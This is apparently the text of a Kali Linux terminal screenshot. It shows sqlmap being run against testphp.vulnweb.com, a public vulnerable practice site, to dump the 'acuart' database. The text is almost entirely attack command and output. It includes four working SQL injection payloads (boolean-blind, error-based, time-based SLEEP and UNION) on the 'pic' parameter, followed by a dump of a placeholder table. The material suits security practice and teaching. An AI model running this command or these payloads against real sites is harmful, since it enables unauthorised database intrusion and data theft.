 root@kali: /home/cleo
File Actions Edit View Help
┌──(root㉿kali)-[/home/cleo]
└─# sqlmap -u http://testphp.vulnweb.com/product.php?pic=1 -D acuart --dump-all
{1.9.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 21:37:52 /2025-05-19/
[21:37:52] [INFO] resuming back-end DBMS 'mysql'
[21:37:54] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: pic (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pic=1 AND 5536=5536
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: pic=1 AND EXTRACTVALUE(1415,CONCAT(0x5c,0x7171767071,(SELECT (ELT(1415=1415,1))),0x7162627671))
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: pic=1 AND (SELECT 5454 FROM (SELECT(SLEEP(5)))aQei)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: pic=-7754 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7171767071,0x484179755452645664747065726a744173554563735864484a504a4e66426a53555652534a504d4c
,0x7162627671),NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[21:37:57] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.1
[21:37:57] [INFO] fetching tables for database: 'acuart'
[21:37:57] [INFO] fetching columns for table 'categ' in database 'acuart'
[21:37:57] [INFO] fetching entries for table 'categ' in database 'acuart'
Database: acuart
Table: categ
[4 entries]
| cat_id | cdesc
| cname |
| 1 | Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Donec molestie.\n Sed aliquam sem ut arcu. Phasellus sollicitudin. Vestibulum condime
ntum facilisis\n nulla. In hac habitasse platea dictumst. Nulla nonummy. Cras quis libero.\n Cras venenati | Posters |
| 2 | Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Donec molestie.\n Sed aliquam sem ut arcu. Phasellus sollicitudin. Vestibulum condime
ntum facilisis\n nulla. In hac habitasse platea dictumst. Nulla nonummy. Cras quis libero.\n Cras venenati | Paintings |
| 3 | Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Donec molestie.\n Sed aliquam sem ut arcu. Phasellus sollicitudin. Vestibulum condime
ntum facilisis\n nulla. In hac habitasse platea dictumst. Nulla nonummy. Cras quis libero.\n Cras venenati | Stickers |
| 4 | Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Donec molestie.\n Sed aliquam sem ut arcu. Phasellus sollicitudin. Vestibulum condime
ntum facilisis\n nulla. In hac habitasse platea dictumst. Nulla nonummy. Cras quis libero.\n Cras venenati | Graffity |
KALI